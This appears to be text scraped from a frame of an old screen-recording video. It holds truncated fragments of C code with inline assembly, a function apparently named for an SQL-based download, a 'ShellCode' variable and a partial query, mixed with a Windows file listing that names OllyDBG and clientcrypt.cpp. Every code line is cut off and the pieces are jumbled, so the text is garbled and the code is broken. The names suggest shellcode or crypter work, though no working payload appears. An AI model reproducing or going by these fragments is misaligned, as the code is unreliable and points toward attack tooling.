 Unregistered HyperCam 2.h>
#pragma comment( lib,
void ExecuteSQLDownloa
{
__asm
{
xor ebx, ebx
add ebx, 0xfff
and ebx, 0x32
push dword ptr
}
};
int main( )
{
char* Query = "SEL
"WHE
char* ShellCode =
__asm
{
push Query
File Edit View Tools Help
Organize Views Open
Favorite Links
Documents
Pictures
Music
Recently Changed
Searches
Public
Name
My Received Fi
odbg110
OllyDBG
sProtocol
Visual Studio 20
vs6sdk
#â˜-.log
05 All This Tim
a59_12_9_2008@
abc.mp3
Ashley KMS.mp
ask.exe
ask.rar
clientcrypt.cpp
clip0009.avi
clip0010.avi
clip0011.avi